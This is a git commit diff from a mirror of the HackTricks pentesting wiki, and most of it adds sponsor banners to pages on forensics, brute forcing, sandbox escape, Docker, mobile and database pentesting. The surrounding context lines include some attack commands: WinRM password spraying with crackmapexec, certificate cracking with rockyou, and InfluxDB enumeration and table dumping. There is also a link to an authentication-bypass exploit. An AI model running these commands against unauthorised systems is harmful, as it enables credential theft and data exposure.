mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-21 20:23:18 +00:00
GitBook: [#3432] No subject
This commit is contained in:
parent
1f1224c236
commit
1489ea50e4
28 changed files with 767 additions and 98 deletions
BIN
.gitbook/assets/image (5) (2).png
Normal file
BIN
.gitbook/assets/image (5) (2).png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 189 KiB |
Binary file not shown.
|
Before Width: | Height: | Size: 189 KiB After Width: | Height: | Size: 65 KiB |
Binary file not shown.
|
Before Width: | Height: | Size: 65 KiB After Width: | Height: | Size: 154 KiB |
|
|
@ -1,5 +1,15 @@
|
|||
# Linux Forensics
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -157,6 +167,16 @@ icat -i raw -f ext4 disk.img 16
|
|||
ThisisTheMasterSecret
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Search for known Malware
|
||||
|
||||
### Modified System Files
|
||||
|
|
@ -212,6 +232,16 @@ find /sbin/ -exec dpkg -S {} \; | grep "no path found"
|
|||
find /sbin/ –exec rpm -qf {} \; | grep "is not"
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Recover Deleted Running Binaries
|
||||
|
||||
.png>)
|
||||
|
|
@ -345,6 +375,16 @@ usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
|
|||
|
||||
More examples and info inside the github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Review User Accounts and Logon Activities
|
||||
|
||||
Examine the _**/etc/passwd**_, _**/etc/shadow**_ and **security logs** for unusual names or accounts created and/or used in close proximity to known unauthorized events. Also check possible sudo brute-force attacks.\
|
||||
|
|
@ -424,3 +464,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Brute Force - CheatSheet
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -73,6 +83,16 @@ python3 cupp.py -h
|
|||
* [**https://github.com/google/fuzzing/tree/master/dictionaries**](https://github.com/carlospolop/hacktricks/tree/95b16dc7eb952272459fc877e4c9d0777d746a16/google/fuzzing/tree/master/dictionaries/README.md)
|
||||
* [**https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm**](https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm)
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Services
|
||||
|
||||
Ordered alphabetically by service name.
|
||||
|
|
@ -420,6 +440,16 @@ set PASS_FILE /usr/share/metasploit-framework/data/wordlists/passwords.lst
|
|||
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Local
|
||||
|
||||
### Online cracking databases
|
||||
|
|
@ -610,6 +640,16 @@ zip -r file.xls .
|
|||
crackpkcs12 -d /usr/share/wordlists/rockyou.txt ./cert.pfx
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Tools
|
||||
|
||||
**Hash examples:** [https://openwall.info/wiki/john/sample-hashes](https://openwall.info/wiki/john/sample-hashes)
|
||||
|
|
@ -766,3 +806,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Python Sandbox Escape & Pyscript
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -39,3 +49,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Bypass Python sandboxes
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -311,6 +321,16 @@ with (a as b):
|
|||
pass
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Builtins
|
||||
|
||||
* [**Builtins functions of python2**](https://docs.python.org/2/library/functions.html)
|
||||
|
|
@ -689,6 +709,16 @@ You can check the output of this script in this page:
|
|||
[output-searching-python-internals.md](output-searching-python-internals.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Python Format String
|
||||
|
||||
If you **send** a **string** to python that is going to be **formatted**, you can use `{}` to access **python internal information.** You can use the previous examples to access globals or builtins for example.
|
||||
|
|
@ -1086,3 +1116,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# venv
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,7 +26,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
```bash
|
||||
sudo apt-get install python3-venv
|
||||
#Now, go to the folder you want to create the virtual environment
|
||||
|
|
@ -36,8 +45,6 @@ pip3 install wheel
|
|||
inside the virtual environment
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -54,4 +61,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Web Requests
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -130,3 +140,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Search Exploits
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -73,3 +83,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Docker Basics & Breakout
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -113,6 +123,16 @@ tar -zcvf private_keys_backup.tar.gz ~/.docker/trust/private
|
|||
|
||||
When I changed Docker host, I had to move the root keys and repository keys to operate from the new host.
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Containers Security Improvements
|
||||
|
||||
### Namespaces
|
||||
|
|
@ -233,6 +253,16 @@ docker run -it --security-opt=no-new-privileges:true nonewpriv
|
|||
|
||||
For more **`--security-opt`** options check: [https://docs.docker.com/engine/reference/run/#security-configuration](https://docs.docker.com/engine/reference/run/#security-configuration)
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Other Security Considerations
|
||||
|
||||
### Managing Secrets
|
||||
|
|
@ -365,3 +395,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Useful Linux Commands
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -137,6 +147,16 @@ sudo chattr -i file.txt #Remove the bit so you can delete it
|
|||
7z l file.zip
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Bash for Windows
|
||||
|
||||
```bash
|
||||
|
|
@ -305,3 +325,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,6 +1,14 @@
|
|||
# Android Applications Pentesting
|
||||
|
||||
## Android Applications Pentesting
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -54,6 +62,16 @@ package:/data/app/com.android.insecurebankv2-Jnf8pNgwy3QA_U5f-n_4jQ==/base.apk
|
|||
adb pull /data/app/com.android.insecurebankv2- Jnf8pNgwy3QA_U5f-n_4jQ==/base.apk
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Static Analysis
|
||||
|
||||
First of all, for analysing an APK you should **take a look to the to the Java code** using a decompiler.\
|
||||
|
|
@ -227,6 +245,16 @@ An application may contain secrets (API keys, passwords, hidden urls, subdomains
|
|||
[content-protocol.md](content-protocol.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Dynamic Analysis
|
||||
|
||||
> First of all, you need an environment where you can install the application and all the environment (Burp CA cert, Drozer and Frida mainly). Therefore, a rooted device (emulated or not) is extremely recommended.
|
||||
|
|
@ -467,6 +495,16 @@ Probably you know about this kind of vulnerabilities from the Web. You have to b
|
|||
* **Eternal cookies**: In several cases when the android application finish the session the cookie isn't revoked or it could be even saved to disk
|
||||
* [**Secure Flag** in cookies](../../pentesting-web/hacking-with-cookies/#cookies-flags)
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Automatic Analysis
|
||||
|
||||
### [MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
|
||||
|
|
@ -666,6 +704,16 @@ It is able to:
|
|||
|
||||
Useful to detect malware: [https://koodous.com/](https://koodous.com)
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Obfuscating/Deobfuscating code
|
||||
|
||||
Note that depending the service and configuration you use to obfuscate the code. Secrets may or may not ended obfuscated.
|
||||
|
|
@ -752,3 +800,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Android APK Checklist
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -85,3 +95,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,13 @@
|
|||
# iOS Pentesting Checklist
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/image (307).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -119,3 +127,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/image (307).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# 8086 - Pentesting InfluxDB
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +26,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
**InfluxDB** is an open-source **time series database** (TSDB) developed by the company InfluxData.
|
||||
|
||||
|
|
@ -32,11 +41,11 @@ PORT STATE SERVICE VERSION
|
|||
8086/tcp open http InfluxDB http admin 1.7.5
|
||||
```
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
From a pentester point of view this another database that could be storing sensitive information, so it's interesting to know how to dump all the info.
|
||||
|
||||
## Authentication
|
||||
### Authentication
|
||||
|
||||
InfluxDB might require authentication or not
|
||||
|
||||
|
|
@ -54,11 +63,11 @@ influx –username influx –password influx_pass
|
|||
|
||||
There was a vulnerability influxdb that allowed to bypass the authentication: [**CVE-2019-20933**](https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933)
|
||||
|
||||
## Manual Enumeration
|
||||
### Manual Enumeration
|
||||
|
||||
The information of this example was taken from [**here**](https://oznetnerd.com/2017/06/11/getting-know-influxdb/).
|
||||
|
||||
### Show databases
|
||||
#### Show databases
|
||||
|
||||
The found databases are _telegraf_ and _\_internal_ (you will find this one everywhere)
|
||||
|
||||
|
|
@ -71,7 +80,7 @@ telegraf
|
|||
_internal
|
||||
```
|
||||
|
||||
### Show tables/measurements
|
||||
#### Show tables/measurements
|
||||
|
||||
As the [**InfluxDB documentation**](https://docs.influxdata.com/influxdb/v1.2/introduction/getting\_started/) explains, SQL **measurements** can be thought of as SQL tables. As the **measurement** names above suggest, each one contains information which pertains to a specific entity
|
||||
|
||||
|
|
@ -90,7 +99,7 @@ swap
|
|||
system
|
||||
```
|
||||
|
||||
### Show columns/field keys
|
||||
#### Show columns/field keys
|
||||
|
||||
The field keys are like the **columns** of the database
|
||||
|
||||
|
|
@ -115,7 +124,7 @@ inodes_used integer
|
|||
[ ... more keys ...]
|
||||
```
|
||||
|
||||
### Dump Table
|
||||
#### Dump Table
|
||||
|
||||
And finally you can **dump the table** doing something like
|
||||
|
||||
|
|
@ -132,13 +141,12 @@ time cpu host usage_guest usage_guest_nice usage_idle
|
|||
In some testing with the authentication bypass it was noted that the name of the table needed to be between double quotes like: `select * from "cpu"`
|
||||
{% endhint %}
|
||||
|
||||
## Automated Authentication
|
||||
### Automated Authentication
|
||||
|
||||
```bash
|
||||
msf6 > use auxiliary/scanner/http/influxdb_enum
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -155,4 +163,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# 5432,5433 - Pentesting Postgresql
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
